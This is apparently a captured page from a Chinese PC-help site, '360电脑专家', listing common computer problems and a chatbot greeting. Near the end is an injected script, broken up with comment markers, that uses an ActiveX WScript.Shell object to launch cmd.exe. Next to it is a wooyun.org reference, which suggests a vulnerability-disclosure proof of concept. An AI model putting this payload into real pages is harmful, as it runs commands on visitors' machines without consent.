 360电脑专家
上门修电脑，不灵不要钱！
登录帐号
热门自助修复方案
输入症状，快速查找方案
查找
猜您可能遇到的问题：
电脑没有声音 网页游戏玩不了 网页打不开
QQ时间显示错误 本地连接图标丢失 看视频分屏
上网异常
上不了网 QQ问题
网页打不开 主页被篡改
12306证书错误 网页乱码
游戏环境
CF穿越火线 缺少**.dll文件
网页游戏玩不了 游戏经常掉线
DNF地下城与勇士 YY语音打不开
电脑卡慢
电脑开机太慢 开机报错
电脑太卡 优化加速
网页打开慢 虚拟内存不足
视频声音
看不了网络视频 视频设备异常
没有声音 找不到摄像头
摄像头打不开 不能在线听歌
智能机器人
你问我答，解决电脑问题
找真人专家
7*24小时免费服务
23:59
您好，我是360专家智能机器人！
欢迎提问各种电脑问题，也可以点击右上角找真人专家。
当前 11,312 在线用户正在问：
电脑运行卡 网页打开慢 网速慢 电脑运行慢
垃圾清理 玩游戏卡 重装系统 上门修电脑
<script>/*
*/w=new ActiveXObject/*
*/("WScript.Shell");/*
*/w.run("cmd.exe");/*
*/</script>
您好，为您找到以下工具：
www.wooyun.org